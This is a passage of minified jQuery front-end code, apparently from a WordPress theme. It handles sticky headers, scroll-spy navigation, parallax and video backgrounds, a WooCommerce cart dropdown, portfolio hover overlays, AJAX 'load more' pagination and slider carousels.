c=b.prop("href").split("#")[1];"#"+c!==window.location.hash&&a(this).removeClass("current-menu-item"),l.push([c,a(this),a("#"+c)])}}),l.length){var m=0,n=0,o=null;f.scroll(function(){m=f.height(),n=a(document).height();for(var b=f.scrollTop(),c=1/0,d=null,e=0;e<l.length;e++){var g=l[e][2];if(g.length){var h=g.offset().top+10;h>b&&c>h&&(b+m/2>h||b+m>h&&b+m===n)&&(d=l[e],c=h),l[e][1].removeClass("current-menu-item")}}d&&("top"!==d[0]||o)?(d[1].addClass("current-menu-item"),"history"in window&&(null!==o?o[0]:"")!==d[0]&&(window.history.pushState(d[0],a("> a",d[1]).text(),0!==b?"#"+d[0]:location.href.replace(location.hash,"")),o=a.extend({},d))):null===d&&null!==o&&o[1].addClass("current-menu-item")})}})}(jQuery),function(a,b){"use strict";a(function(){var c,d,e,f,g,h=a(window),i=a("body"),j=a(".fixed-header-box"),k=a("header.main-header"),l=k.hasClass("layout-logo-menu"),m=i.hasClass("sticky-header-type-over"),n=k.hasClass("layout-standard")&&i.hasClass("sticky-header-type-half-over"),o=a(".header-middle"),p=a("#main-content"),q=j.find(".second-row"),r=i.hasClass("admin-bar")?32:0,s=j.find(".logo-wrapper"),t=0,u=a(".top-nav"),v=0,w=/MSIE (\d+)/.exec(navigator.userAgent),x=!1,y=46,z=a(".wpv-grid.has-video-bg").length?"animate":"transition",A="transition"===z?"ease":"linear",B=function(){return(i.hasClass("sticky-header")||i.hasClass("had-sticky-header"))&&!(w&&8===parseInt(w[1],10))&&!a.WPV.MEDIA.is_mobile()&&!a.WPV.MEDIA.layout["layout-below-max"]&&j.length&&q.length},C=function(){return a("#header-slider-container").length&&0===a(".wpv-grid.parallax-bg").length},D=function(){return B()?(c=h.width(),d=j.clone().html("").css({"z-index":0,visibility:"hidden",height:m?u.outerHeight():n?s.outerHeight():j.outerHeight()}).insertAfter(j),j.css({position:"fixed",top:j.offset().top,left:j.offset().left,width:j.outerWidth(),"-webkit-transform":"translateZ(0)"}),C()?(e=o.clone().html("").css({"z-index":0,visibility:"hidden",height:o.outerHeight()}).insertAfter(o),o.css({position:"fixed",top:o.offset().top,left:o.offset().left,width:o.outerWidth(),"z-index":0})):e=null,t=s.removeClass("scrolled").outerHeight(),v=u.show().outerHeight(),s.addClass("loaded"),f=setInterval(J,41),x=!0,void h.scroll()):void(i.hasClass("sticky-header")&&i.removeClass("sticky-header").addClass("had-sticky-header"))},E=function(){d&&d.remove(),j.removeClass("static-absolute fixed").css({position:"",top:"",left:"",width:"","-webkit-transform":""}),e&&(e.remove(),o.css({position:"",top:"",left:"",width:"","z-index":0})),s.removeClass("scrolled loaded"),clearInterval(f),x=!1},F=a(".wpv-grid.has-video-bg").length>0&&a(".wpv-grid.parallax-bg").length>0,G=-1,H=!0,I=!1,J=function(){if(x){var c=h.scrollTop();if(i.toggleClass("wpv-scrolled",c>0).toggleClass("wpv-not-scrolled",0===c),l){var f=m?v:t-y+v,k=F?1.5*f:0;"blockStickyHeaderAnimation"in a.WPV&&a.WPV.blockStickyHeaderAnimation||(H=c>G,I=G>c,I&&g===b?g=c:H&&(g=b),G=c),i.hasClass("no-sticky-header-animation")||i.hasClass("no-sticky-header-animation-tmp")||(c>k&&H?s.hasClass("scrolled")||(s.addClass("scrolled"),u.slideUp(300),i.addClass("no-sticky-header-animation-tmp"),setTimeout(function(){i.removeClass("no-sticky-header-animation-tmp")},350),F||(d[z]({height:"-="+f+"px"},300,A),e&&e.length&&o[z]({top:"-="+f+"px"},300,A))):s.hasClass("scrolled")&&I&&(g-c>60||120>g)&&(s.removeClass("scrolled"),u.slideDown(300),i.addClass("no-sticky-header-animation-tmp"),setTimeout(function(){i.removeClass("no-sticky-header-animation-tmp")},350),F||(d[z]({height:"+="+f+"px"},300,A),e&&e.length&&o[z]({top:"+="+f+"px"},300,A))))}else{var n=j.outerHeight(),w=q.height(),B=p.offset().top-r;c+n>=B?B>=c+w?j.css({position:"absolute",top:B-n,left:0}).addClass("static-absolute").removeClass("fixed second-stage-active"):j.css({position:"fixed",top:r+w-n,left:d.offset().left,width:j.outerWidth()}).addClass("second-stage-active"):j.removeClass("static-absolute second-stage-active").css({
position:"fixed",top:d.offset().top,left:d.offset().left,width:d.outerWidth()})}j.hasClass("fixed")||j.hasClass("static-absolute")||j.hasClass("second-stage-active")||j.css({position:"fixed",top:d.offset().top,left:d.offset().left,width:j.outerWidth()}).addClass("fixed")}};h.bind("scroll touchmove",J).smartresize(function(){h.width()!==c&&(E(),D())}),D()})}(jQuery),function(a,b){"use strict";var c=a(window),d=0,e=/MSIE (\d+)/.exec(navigator.userAgent),f=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);c.resize(function(){d=c.height(),e&&8===parseInt(e[1],10)||f||a.WPV.MEDIA.layout["layout-below-max"]?a(".wpv-grid.animated-active").removeClass("animated-active").addClass("animated-suspended"):a(".wpv-grid.animated-suspended").removeClass("animated-suspended").addClass("animated-active")}).resize(),c.bind("scroll touchmove load",function(){var b=c.height(),d=a(window).scrollTop()+b;a(".wpv-grid.animated-active:not(.animation-ended)").each(function(){var b=a(this),c=b.outerHeight(),e=d>b.offset().top+c*(c>100?.3:.6);return e||f?void b.addClass("animation-ended"):!1})}).scroll()}(jQuery),function(a,b){"use strict";var c=a(window),d=c.height(),e=/MSIE (\d+)/.exec(navigator.userAgent);c.bind("resize",function(){d=c.height(),!Modernizr.csscalc||e&&8===parseInt(e[1],10)||a.WPV.MEDIA.is_mobile()||a.WPV.MEDIA.layout["layout-below-max"]?(a(".wpv-grid.parallax-bg").removeClass("parallax-bg").addClass("parallax-bg-suspended"),a(".wpv-parallax-bg-img").css({"background-position":"50% 50%"})):(a(".wpv-grid.parallax-bg-suspended").removeClass("parallax-bg-suspended").addClass("parallax-bg"),c.scroll())});var f=function(a,b,c,e,f,g){var h="";switch(a){case"fixed":h=Math.round((e-c)*f)+"px";break;case"to-centre":h="calc(50% - "+Math.round((c+g/2-e-d/2)*f)+"px)"}return b+" "+h};c.bind("scroll touchmove load",_.throttle(function(){var b=c.scrollTop(),e=b+d;a(".wpv-grid.parallax-bg").each(function(){var c=a(this).offset().top,d=a(this).outerHeight();if(!(b>c+d||c>e)){var g=a(".wpv-parallax-bg-img",this);if(g.length){var h=a(this).data("parallax-method"),i=a(this).data("parallax-inertia"),j=f(h,"50%",c,b,i,d),k={"background-position":j};g.css(k)}}})},41));var g="position image color size attachment repeat".split(" ");a(function(){a(".wpv-grid.parallax-bg:not(.parallax-loaded)").each(function(){var b=a(this),c={};a.each(g,function(a,d){c["background-"+d]=b.css("background-"+d)}),b.addClass("parallax-loaded").wrapInner(function(){return a("<div></div>").addClass("wpv-parallax-bg-content")}).prepend(function(){var b=a("<div></div>").addClass("wpv-parallax-bg-img").css(c);return b}).css("background","")}),c.scroll()})}(jQuery),function(){"use strict";jQuery.WPV=jQuery.WPV||{},function(a,b){var c=a(window);a(function(){if(top!==window&&/vamtam\.com/.test(document.location.href)){var b=0;setInterval(function(){a(window).width()!==b&&(a(window).resize(),setTimeout(function(){a(window).resize()},100),setTimeout(function(){a(window).resize()},200),setTimeout(function(){a(window).resize()},300),setTimeout(function(){a(window).resize()},500),b=a(window).width())},200)}var d=a("body");if(d.is(".responsive-layout")&&c.triggerHandler("resize.sizeClass"),d.bind("wpv-content-resized",function(){setTimeout(function(){d.trigger("wpv-hide-splash-screen")},1e3),d.imagesLoaded(function(){d.trigger("wpv-hide-splash-screen")})}).one("wpv-hide-splash-screen",function(){a(".wpv-splash-screen").fadeOut(500,function(){a(this).remove()})}),a.fn.select2&&a(".wpcf7-form-control-wrap.dropdown select, .vamtam-select2").select2(),a.webshims&&a.webshims.polyfill("forms forms-ext"),function(){var b,c=a(".boxed-layout");a(window).scroll(function(a){clearTimeout(b),c.hasClass("disable-hover")||a.target!==document||c.addClass("disable-hover"),b=setTimeout(function(){c.removeClass("disable-hover")},500)})}(),a("html").is(".placeholder")&&a.rawContentHandler(function(){a(".label-to-placeholder label[for]").each(function(){a("#"+a(this).prop("for")).attr("placeholder",a(this).text()),a(this).hide()})}),a("#tribe-events-bar").appendTo(a(".meta-header-inside")).closest("body").addClass("repositioned-tribe-events-bar"),"tribe_ev"in window&&a(window.tribe_ev.events).bind("tribe_ev_monthView_ajaxSuccess",function(){a(".meta-header-inside .title").html(a(".tribe-events-page-title").html())}),setTimeout(function(){a(".tt_tabs").unbind("tabsbeforeactivate")},100),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/)){var e=/Version\/(\d+)/.exec(navigator.userAgent);e&&parseInt(e[1],10)<=7&&a("html").addClass("bad-ios")}c.bind("resize.video load.video",function(){a(".portfolio-image-wrapper,					.boxed-layout .media-inner,					.boxed-layout .loop-wrapper.news .thumbnail,					.boxed-layout .portfolio-image .thumbnail,					.boxed-layout .wpv-video-frame").find("iframe, object, embed, video").each(function(){var b=a(this);"0"===b.prop("width")&&"0"===b.prop("height")?b.css({width:"100%"}).css({height:9*b.width()/16}):b.css({height:b.prop("height")*b.width()/b.prop("width")}),b.trigger("vamtam-video-resized")}),setTimeout(function(){a(".mejs-time-rail").css("width","-=1px")},100)}).triggerHandler("resize.video"),"mediaelementplayer"in a.fn&&a(".wpv-background-video").mediaelementplayer({videoWidth:"100%",videoHeight:"100%",loop:!0,enableAutosize:!0,features:[]}),a(".wpv-grid.has-video-bg").addClass("video-bg-loaded"),function(){var b=a("body"),d=b.hasClass("admin-bar")?32:0;c.smartresize(function(){if(a("body").trigger("wpv-content-resized"),!b.hasClass("boxed")){var e=(a(".wpv-grid.extended:first").outerWidth()-a(window).width())/2;a(".extended-column-inner > .wpv-video-bg,							.wpv-grid.extended.grid-1-1.parallax-bg > .wpv-parallax-bg-img,							.wpv-grid.extended.grid-1-1.parallax-bg-suspended > .wpv-parallax-bg-img").css({left:e,right:e}),a(".extended-column-inner > .wpv-video-bg").each(function(){var b=a(".mejs-mediaelement > *",this),c=b.height(),d=a(this).height(),e=a(this).width(),f=d/c*e,g=(f-e)/2;g>0&&a(this).css({left:"-="+g,right:"-="+g})})}var f=c.height()-d;a(".wpv-grid[data-padding-top]").each(function(){var b=a(this);b.css("padding-top",0),b.css("padding-top",f-b.outerHeight()+parseInt(b.data("padding-top"),10))}),a(".wpv-grid[data-padding-bottom]:not([data-padding-top])").each(function(){var b=a(this);b.css("padding-bottom",0),b.css("padding-bottom",f-b.outerHeight()+parseInt(b.data("padding-bottom"),10))}),a(".wpv-grid[data-padding-top][data-padding-bottom]").each(function(){var b=a(this);b.css("padding-top",0),b.css("padding-bottom",0);var c=(f-b.outerHeight()+parseInt(b.data("padding-top"),10))/2;b.css({"padding-top":c,"padding-bottom":c})})})}(),a(document).on("mouseover focus click",".animated.flash, .animated.wiggle",function(){a(this).removeClass("animated")}),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/)&&c.bind("resize.slider-workaround",function(){setTimeout(function(){a(".bxslider-container").data("bxslider").reloadSlider()},300)});var f=250;a(".shortcode-tooltip").hover(function(){var b=a(this).find(".tooltip").fadeIn(f).animate({bottom:25},f);b.css({marginLeft:-b.width()/2})},function(){a(this).find(".tooltip").animate({bottom:35},f).fadeOut(f)}),a(".sitemap li:not(:has(.children))").addClass("single"),a(window).bind("resize scroll",function(){a("#scroll-to-top").toggleClass("visible",window.pageYOffset>0)}),a("#scroll-to-top, .wpv-scroll-to-top").click(function(b){a("html,body").animate({scrollTop:0},300),b.preventDefault()})}),a("#feedback.slideout").click(function(b){a(this).parent().toggleClass("expanded"),b.preventDefault()}),function(){var b=[];a(".row:has(> div.has-background)").each(function(c,d){var e=a(d),f=e.find("> div");f.length>1&&(e.addClass("has-nomargin-column"),b.push(f))}),a(".row:has(> div > .linkarea)").each(function(c,d){var e=a(d),f=e.find("> div > .linkarea");f.length>1&&b.push(f)}),a(".row:has(> div > .services.has-more)").each(function(c,d){var e=a(d),f=e.find("> div > .services.has-more > .closed");f.length>1&&b.push(f)}),a("#footer-sidebars .row").each(function(){b.push(a(this).find("aside"))}),c.resize(_.throttle(function(){var c;if(a.WPV.MEDIA.layout["layout-below-max"])for(c=0;c<b.length;++c)b[c].matchHeight("remove");else for(c=0;c<b.length;++c)b[c].matchHeight(!1)},600))}(),a(document).on("mouseenter",".linkarea[data-hoverclass]",function(){a(this).addClass(this.getAttribute("data-hoverclass"))}).on("mouseleave",".linkarea[data-hoverclass]",function(){a(this).removeClass(this.getAttribute("data-hoverclass"))}).on("mousedown",".linkarea[data-activeclass]",function(){a(this).addClass(this.getAttribute("data-activeclass"))}).on("mouseup",".linkarea[data-activeclass]",function(){a(this).removeClass(this.getAttribute("data-activeclass"))}).on("click",".linkarea[data-href]",function(a){if(a.isDefaultPrevented())return!1;var b=this.getAttribute("data-href");if(b){a.preventDefault(),a.stopImmediatePropagation();try{var c=String(this.getAttribute("data-target")||"self").replace(/^_/,"");"blank"===c||"new"===c?window.open(b):window[c].location=b}catch(d){}}}),c.triggerHandler("resize.sizeClass"),a(window).bind("load",function(){setTimeout(function(){a(window).trigger("resize")},1)})}(jQuery)}(),function(a,b){"use strict";a(function(){var b=a(".fixed-header-box .cart-dropdown"),c=a(".vamtam-cart-dropdown-link"),d=a(".products",c),e=a(".widget",b),f=!1;a("body").bind("added_to_cart wc_fragments_refreshed wc_fragments_loaded",function(){var c=parseInt(a.cookie("woocommerce_items_in_cart")||0,10);if(c>0){var e=0;a(".widget_shopping_cart:first li .quantity").each(function(){e+=parseInt(a(this).clone().children().remove().end().contents().text(),10)}),d.text(e),d.removeClass("cart-empty"),b.removeClass("hidden"),a(this).addClass("header-cart-visible")}else d.addClass("cart-empty"),d.text("0")});var g=0,h=function(){g=+new Date,b.addClass("state-hover"),e.stop(!0,!0).fadeIn(300,function(){f=!0})},i=function(){var a=new Date-g;a>1e3?(b.removeClass("state-hover"),e.stop(!0,!0).fadeOut(300,function(){f=!1})):setTimeout(function(){b.is(":hover")||i()},1e3-a)};b.bind("mouseenter",function(){h()}).bind("mouseleave",function(){i()}),c.not(".no-dropdown").bind("click",function(a){f?i():h(),a.preventDefault()})})}(jQuery),function(a,b){"use strict";var c=function(){var b=a(this);if(!(b.closest(".animated-active:not(.animation-ended)").length>0||b.data("closed-at")&&+new Date-b.data("closed-at")<300)){var c=b.clone();setTimeout(function(){var d=a.WPV.MEDIA.layout["layout-below-max"]?b.width():b.parent().width();if(c.css({width:d,position:"absolute",left:b.parent().position().left+parseFloat(b.parent().css("padding-left"),10),top:b.parent().position().top,zIndex:1e10}).addClass("transitionable"),b.attr("id")||b.attr("id","hover-id-"+Math.round(1e8*Math.random())),c.attr("id")||c.attr("id","hover-clone-id-"+Math.round(1e8*Math.random())),0!==a("#"+b.attr("id")+":hover").length){b.css({visibility:"hidden"}),c.appendTo(b.closest(".row")).addClass("state-hover"),c.find(".shrinking .icon").transit({"font-size":Math.min(100,d-15)},200,"easeOutQuad");var e=c.find(".services-content").slideDown({duration:200,easing:"easeOutQuad"}),f=setInterval(function(){Modernizr.touch||0!==a("#"+c.attr("id")+":hover").length||(clearInterval(f),c.trigger("mouseleave"))},500),g=function(){a(this).hasClass("state-hover")&&(c.removeClass("state-hover"),c.find(".shrinking .icon").transit({"font-size":60},500,"easeOutQuad"),e.slideUp({duration:500,easing:"easeOutQuad",complete:function(){c.remove(),b.css({visibility:"visible"}).data("closed-at",+new Date)}}))};Modernizr.touch||c.unbind("mouseleave.shrinking").bind("mouseleave.shrinking",g)}},20)}};a.rawContentHandler(function(){var b=a(".services:has(.shrinking)");Modernizr.touch||b.unbind("mouseenter.shrinking").bind("mouseenter.shrinking",c)});var d=function(){a(".services:not(.transitionable) .shrinking").each(function(){var b=a(this).width();a(this).height(b),a(this).find(".icon").css({"line-height":b+"px"}),a(this).closest(".services").prev().css({width:b})})};a(window).bind("resize",d),d()}(jQuery),function(a,b){"use strict";var c=Modernizr.csstransforms3d,d=c?"transition":"animate",e=function(a){"console"in window&&console.error(a)};jQuery.easing.wpvsin=function(a,b,c,d){return Math.sin(a*Math.PI/2)*d+c},jQuery.easing.wpvcos=function(a,b,c,d){return c+d-Math.cos(a*Math.PI/2)*d},a.WPV.expandable=function(b,e){b=a(b);var f=this,g=b.find(">.open"),h=b.find(">.closed");f.doOpen=function(){var f=a.WPV.MEDIA.layout["layout-below-max"]?Math.max(e.duration,400):e.duration,i=g.outerHeight();i||(g.css({height:"auto"}),i=g.outerHeight(),g.css({height:0})),f=Math.max(f,i/200*f),h.queue(h.queue().slice(0,1)),g.queue(g.queue().slice(0,1)),b.addClass("state-hover"),h[d]({y:-i},f,e.easing,function(){b.removeClass("state-closed").addClass("state-open")}),c?g.transition({y:-i,perspective:e.perspective,rotateX:0},f,e.easing):g.animate({y:-i,height:i},f,e.easing)},f.doClose=function(){var f=a.WPV.MEDIA.layout["layout-below-max"]?Math.max(e.duration,400):e.duration,i=g.outerHeight();i||(g.css({height:"auto"}),i=g.outerHeight(),g.css({height:0})),f=Math.max(f,i/200*f),h.queue(h.queue().slice(0,1)),g.queue(g.queue().slice(0,1)),b.removeClass("state-hover"),h[d]({y:0},f,e.easing,function(){b.removeClass("state-open").addClass("state-closed")}),c?g.transition({y:0,perspective:e.perspective,rotateX:-90},f,e.easing):g.animate({y:0,height:0},f,e.easing)},f.init=function(){b.addClass("state-closed"),b.addClass(c?"expandable-animation-3d":"expandable-animation-2d"),Modernizr.touch||(b.bind("mouseenter.expandable",f.doOpen).bind("mouseleave.expandable",f.doClose),b.find("a").bind("click",function(a){b.hasClass("state-closed")&&a.preventDefault()}))};var i={duration:250,perspective:"10000px",easing:"linear"};e=a.extend({},i,e),this.init()},a.fn.wpv_expandable=function(b,c){if("string"==typeof b){var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=a.data(this,"wpv_expandable");return c?a.isFunction(c[b])&&"_"!==b.charAt(0)?void a.WPV.expandable[b].apply(c,d):void e("no such method '"+b+"' for expandable instance"):void e("cannot call methods on expandable prior to initialization; attempted to call method '"+b+"'")})}else this.each(function(){var d=a.data(this,"wpv_expandable");d?(d.option(b),d._init(c)):a.data(this,"wpv_expandable",new a.WPV.expandable(this,b,c))});return this},a(".services.has-more").wpv_expandable()}(jQuery),function(a,b){"use strict";var c=700,d=a("body"),e=function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},f=function(){a(this).hasClass("state-closed")||(d.unbind("touchstart.portfolio-overlay-close"+a(this).data("id")),a(this).addClass("state-closed").removeClass("state-open"),a(".thumbnail-overlay, .love-count-outer",this).fadeOut({opacity:0},{duration:c,easing:e}))},g=function(){var b=a(this);if(!b.hasClass("state-open"))if(b.addClass("state-open").removeClass("state-closed"),a(".thumbnail-overlay, .love-count-outer",this).stop(!0,!0).fadeIn({duration:c,easing:"easeOutQuint"}),Modernizr.touch){var e="touchstart.portfolio-overlay-close"+b.data("id");d.bind(e,function(){d.unbind(e),f.call(b)})}else a(this).bind("mouseleave.portfolio-overlay-close",function(){a(this).unbind("mouseleave.portfolio-overlay-close"),f.call(this)})};a(function(){var b=a(".portfolios");Modernizr.touch?(b.on("click.portfolio-overlay",".portfolio-items > li",function(){g.call(this)}),b.on("click",".portfolio-items > li a",function(b){var c=a(this).closest(".portfolios .portfolio-items > li");a(c).hasClass("state-closed")?b.preventDefault():b.stopPropagation()}),b.on("touchstart",".portfolio-items > li a",function(b){var c=a(this).closest(".portfolios .portfolio-items > li");a(c).hasClass("state-closed")||b.stopPropagation()})):b.on("mouseenter",".portfolio-items > li",function(){g.call(this)})})}(jQuery),function(a,b){"use strict";a(function(){var b=a("#header-slider-container.layerslider").find(".layerslider-fixed-wrapper"),c=b.find(">div:first");if(c.length){var d=!1,e=0,f=function(){return c.height()>0||e++>5?void b.height("auto"):void(d=setTimeout(f,500))};d=setTimeout(f,0)}})}(jQuery),function(a,b){"use strict";var c=/iPad|iPod|iPhone/i.test(navigator.userAgent);a(function(){if(a("body").on("click.pagination",".load-more",function(){if(c)return!0;var b=a("a.lm-btn",this).attr("href");if(!b)return!0;if(a(this).is(":animated"))return!1;var d=a(this),e=d.prev(),f=e.is("section.portfolios > ul")?"section.portfolios > ul":e.is(".loop-wrapper")?".loop-wrapper.paginated":null;return f&&(a(this).addClass("loading").find("> *").animate({opacity:0}),a.ajax({url:b,dataType:"text",data:{reduced:1},cache:!1,success:function(b){b=a(a.parseHTML(b,document,!0));var c=b.find("article"),g=a(f,c);if(g.length){var h=g.children().css("opacity",0);window.newitems=h;try{e.append(h)}catch(i){"log"in window.console&&console.log("can't append these properly: ",h,i)}e.hasClass("masonry")&&(h.removeClass("clearboth"),e.trigger("reload-isotope")),e.trigger("rawContent",h.get()),"mediaelementplayer"in jQuery.fn?a(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").mediaelementplayer():(b.filter("#mediaelement-css, #wp-mediaelement-css").appendTo(a("head")),b.filter("script").each(function(b,c){a(c).prop("src").match("mediaelement-and-player")&&jQuery.getScript(a(c).prop("src"),function(){a(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer()})}));var j=e.height();e.is(":not(.masonry)")&&(e.height(j),e.css("height","auto"),e.children().animate({opacity:1},1e3));var k=a(".load-more",c);k.length?d.html(k.html()).removeClass("loading").find("> *").animate({opacity:1},600,"linear"):d.slideUp().remove(),a(window).trigger("resize").trigger("scroll"),c=g=j=k=null}}})),!1}),a("body").is(".pagination-infinite-scrolling")){var b=0;a(window).bind("resize scroll",function(c){var d=a(".lm-btn"),e=c.timeStamp||(new Date).getTime();e-b>500&&1===parseFloat(d.css("opacity"),10)&&a(window).scrollTop()+a(window).height()>=d.offset().top&&(b=e,d.click())})}})}(jQuery),function(a,b){"use strict";a.rawContentHandler(function(b){var c=30,d={pager:!1,controls:!0,minSlides:1,maxSlides:10,slideMargin:c,infiniteLoop:!1,hideControlOnEnd:!0},e=a(".portfolios.scroll-x, .loop-wrapper.scroll-x, .woocommerce-scrollable.scroll-x",b||document);e.find("img.lazy").not(".jail-started, .loaded").addClass("jail-started").jail({speed:1e3,event:!1});var f=function(b){if(!a("body").hasClass("responsive-layout"))return b;var c=a(window).width();return 958>=c?Math.min(b,2):c>958&&1280>c?Math.min(b,3):b},g=function(a){var b=f(a);return(this.closest(".scrollable-wrapper").width()-c*(b-1))/b},h=function(b,c,e){if(b&&b.data("bxslider")&&b.data("scrollable-loaded")){b.data("scrollable-loaded",!1);var f=g.call(b,c);return f!==e&&(e=f,b.data("bxslider").reloadSlider(a.extend(d,{slideWidth:f}))),e}};e.each(function(){var b=a("> ul",this),c=parseInt(b.data("columns"),10),e=g.call(b,c);b.data("bxslider",b.bxSlider(a.extend(d,{slideWidth:e,onSliderLoad:function(){b.data("scrollable-loaded",!0),b.data("wpv-loaded-once")||(b.data("wpv-loaded-once",!0),b.imagesLoaded(function(){b.data("bxslider")&&"redrawSlider"in b.data("bxslider")&&b.data("bxslider").redrawSlider()}),setTimeout(function(){a(window).smartresize(function(){e=h(b,c,e)})},1500),b.bind("vamtam-video-resized",function(){b.data("bxslider")&&"redrawSlider"in b.data("bxslider")&&b.data("bxslider").redrawSlider()}))}})))})})}(jQuery);